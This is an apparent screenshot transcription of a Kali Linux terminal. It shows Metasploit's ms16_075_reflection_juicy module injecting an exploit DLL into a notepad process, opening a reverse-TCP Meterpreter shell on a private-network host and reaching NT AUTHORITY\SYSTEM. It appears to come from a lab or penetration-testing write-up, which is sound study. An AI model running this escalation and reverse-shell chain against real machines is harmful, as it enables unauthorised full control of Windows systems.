 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~ ×
msf5 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session => 1
msf5 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on 192.168.0.134:4444
[*] Launching notepad to host the exploit...
[+] Process 3620 launched.
[*] Reflectively injecting the exploit DLL into 3620...
[*] Injecting exploit into 3620...
[*] Exploit injected. Injecting exploit configuration into 3620...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete
.
[*] Sending stage (179779 bytes) to 192.168.0.105
[*] Meterpreter session 2 opened (192.168.0.134:4444 -> 192.168.0.105:49864) at 201
9-05-02 17:51:23 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >